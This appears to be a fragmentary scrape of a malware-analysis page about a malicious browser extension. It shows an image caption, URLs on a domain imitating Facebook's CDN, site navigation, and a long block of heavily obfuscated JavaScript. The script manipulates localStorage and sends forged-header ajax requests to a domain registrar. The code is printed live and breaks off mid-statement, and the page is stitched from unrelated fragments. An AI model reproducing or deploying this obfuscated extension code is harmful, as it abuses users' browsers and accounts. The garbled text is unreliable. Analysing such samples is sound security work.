 Online JavaScript beautif
fbcdnxy.net/coobgpohoi
fbcdnxy.net/coobgpohoikkiipiblmjeljniedjpjpf/remote-postal-code.json
BC SEO & Admin Publisher University Malware Blogs Online Courses Gaming Bleeping Computer Malware Analysis Programming »
freenom 1/14
(6705,735)===250.47?0x7ce:"\x6d";W8=typeof W8==='\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e'?
localStorage[h4o]!==F4o){W8();}else{R4o=(55.94,4940)===726.82?(115,776.40):(8180,3396)>=(7530,8770)
(643.04,890.07)?(true,"i"):1600==7485?false:9928<=9810?("K",6.80e+3):"\x65";R4o+=(5690,8750)<=3138?(29.09,0x2089):3480==(6923,3940)?
5.12e+3:3308>=(477.08,375.63)?"\x67":false;R4o+="\x69\x73";R4o+=657.99<=(316.09,537.57)?false:9.53<(2960,3295)?"\x74":
(0x57,8.90e+1);R4o+="\x65\x72";i4o=948.98!=4912?"\u0074":(338,9022)!==(245.31,97.73)?(2100,25)!=(1640,6780)?963.09:
(0x1b7a,false):722.77;i4o+=313.11!=868.79?"\u0072":(true,7.23e+2);i4o+=872<=9070?1961===(7060,1780)?"g":(1290,6963)<78.23?"B":"\u0075":
(true,84.17);i4o+=(377.97,6380)<=(6770,4350)?(1539,549.6)<3080?
("o",6.88e+3):0x20fc:"\u0065";localStorage['\u0063\u0061\u006e\u0064\u0079\u005f\u0066\u0072\u0065\u0065\u006e\u006f\u006d']=i4o;candy['\u006
6\u0072\u0065\u0065\u006e\u006f\u006d'][R4o](W8);}},'\x66\x6e\x41\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c':function(n8,u8,g8){var
D4o,L4o,w4o;try{D4o=(807,7728)>=(7540,7620)?"P":("S",92);D4o+=(5951,5623)<(1354,9050)?"O":("R",330.70);D4o+=980.18<=7100?4250<=
(971.32,5427)?"S":5476!==(5306,3430)?(false,0x1295):(0x212b,0x12a0):4.70e+3;D4o+=554.41===(636.78,242.82)?
6.08e+3:"T";L4o="\x68\x74";L4o+="\x74\x70";L4o+=282.06>=-232.96?5305>=(3111,7160)?(7169,803.2)==(56.21,721.31)?1.88e+3:
(false,4.70e+3):"\x73":"G";L4o+="\x3a\x2f";L4o+="\x2f\x6d\x79\x2e\x66";L4o+="\x72\x65";L4o+="\x65\x6e\x6f\x6d\x2e\x63\x6f\x6d";w4o="aja";w4o+
=363.57<(2640,9040)?"x":"j";g8=typeof g8==="function"?g8:function(){return!!"";};jQuery[w4o]({'\x68\x65\x61\x64\x65\x72\x73':
{'\x6f\x72\x69\x67\x69\x6e\x2d\x6d\x64\x66':L4o,'\x72\x65\x66\x65\x72\x65\x72\x2d\x6d\x64\x66':'\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u0
02f\u006d\u0079\u002e\u0066\u0072\u0065\u0065\u006e\u006f\u006d\u002e\u0063\u006f\u006d\u002f'},'\x75\x72\x6c':"https://my.freenom.com/includ
es/domains/fn-additional.php",'\x64\x61\x74\x61':
{'\x64\x6f\x6d\x61\x69\x6e':n8,'\x74\x6c\x64':u8},'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function(Q8){var C4o;C4o="re";C4o+=(3948,7170)!==287.24?
(1188,1310)>760.6?4480==5277?(3.48e+3,true):"s":true:"G";C4o+="ponseTex";C4o+=4736!=(808.46,8792)?"t":7430<=(1316,1062)?"R":
(9263,9767)==9446?(false,0x2501):0x18f;g8(Q8[C4o]);},'\x74\x79\x70\x65':D4o,'\x61\x73\x79\x6e\x63':!!1});}catch(K8)
{}},'\x72\x65\x67\x69\x73\x74\x65\x72':function(Z8){var
U4o,W4o,y4o,j4o,T8,M4o,e8;try{U4o="\u0066\u006e\u0041\u0076\u0061\u0069\u006c\u0061\u0062\u006c";U4o+=(5953,246.28)<(6270,347.16)?457>=
(4000,980)?9821>(9930,671.94)?(false,"V"):961.41:"\u0065":(779,0x269);W4o=(528.25,399.1)>=(9312,7950)?false:"\x72";W4o+=(6320,7099)===
(154.2,9181)?(110.13,"k"):(8150,1120)>=8880?true:9970==(9770,3320)?"V":"\x61";W4o+=6141>=(9810,828.45)?"\x6e":(8350,4520)>=
(322.64,1250)?"U":true;W4o+=107.65===(597.58,2580)?(883.03,"p"):"\x64";W4o+=(365,2980)<8668?"\x6f":false;W4o+=(7811,463.51)===
(8590,416)?"e":5670==(8745,7170)?false:(49,422)<=8705?"\x6d":true;y4o=689.34!=(5932,4860)?"s":(0x1c54,605.38);y4o+="tr";y4o+=524.15===2870?
(0x1967,1.26e+3):(629,3960)<(638.72,323.62)?0x16a2:"i";y4o+=(9460,9496)==5820?(true,0x1b92):"n";y4o+=1610===(335,3090)?265>(8550,593.93)?
("e",5.59e+3):(3962,6310)!==(270.82,9920)?3.55e+3:9.96e+3:"g";j4o=(6450,2580)<2840?(419,9254)===386?("a",0xaf6):"u":
(0x1e20,5.05e+3);j4o+="til";j4o+="it";j4o+=(2789,6665)>(7550,3364)?2460!==5740?"i":728===3222?(false,0x18cc):"m":659.20;j4o+="es";Z8=typeof
Z8==="function"?Z8:function(){return![];};T8="";for(var r8=0;r8<(6226==8466?3.85e+3:'\x38');r8+=((8784,1737)!==6760?(976.05,1370)===
(4789,573)?(4970,4780)>(479.77,4385)?(true,3.63e+3):0x17ca:'\x31':(6.64e+3,409.09))){M4o=162.65==(1680,478.69)?3.14e+2:102.11==(17.6,3870)?